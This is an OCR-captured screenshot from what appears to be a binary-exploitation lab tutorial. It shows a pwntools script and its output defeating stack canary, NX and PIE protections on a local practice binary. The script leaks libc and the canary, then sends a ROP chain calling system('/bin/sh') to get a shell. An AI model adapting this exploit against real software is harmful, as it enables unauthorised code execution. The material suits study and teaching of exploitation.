 KALIPUNK 1 OVPN: offline - IP: 10.0.2.15 SLR : ON 06:28 PM
❯ ./exploit.py
[+] Starting local process '/root/BINARY-EXPLOITATION/Bin-ex
p-Tamil/0x0F-Bypass-All-Mitigation/doli': pid 37272
[*] '/usr/lib/x86_64-linux-gnu/libc-2.32.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 188 cached gadgets for '/usr/lib/x86_64-linux-gnu
/libc-2.32.so'
[+] Libc leak: 0x7fe61be7ae4a
[+] Canary: 0x958f8cfd46105000
[+] Libc base: 0x7fe61be53000
[+] system : 0x7fe61be9ce10
[+] bin sh : 0x7fe61bfdc69b
[+] pop rdi : 0x7fe61be7a7d5
Gadget(0x2636f, ['ret'], [], 0x8)
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
16 bin_sh = libc_base + next(libc.search(b'/bin/sh'))
17 pop_rdi = libc_base + rop.find_gadget(['pop rdi','ret'])[0]
18 ret = libc_base + rop.find_gadget(['ret'])[0]
19
20 log.success(f'Libc leak: {hex(libc_leak)}')
21 log.success(f'Canary: {hex(canary)}')
22 log.success(f'Libc base: {hex(libc_base)}')
23 log.success(f'system : {hex(system)}')
24 log.success(f'bin sh : {hex(bin_sh)}')
25 log.success(f'pop rdi : {hex(pop_rdi)}')
26 log.success(f'ret : {hex(ret)}')
27
28
29 payload = b'A'*104 # junk
30 payload += p64(canary)
31 payload += b'A'*8 #rbp
32 payload += p64(ret)
33 payload += p64(pop_rdi)
34 payload += p64(bin_sh)
35 payload += p64(system)
36
37 p.sendline(payload)
38 p.interactive()
39 # till 104 - junk
40 # 104 - canary
41 # 112 - rbp
42 # 120 - ret
43
44 # 163402
45
3 lines, 36 characters selected; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation/exploi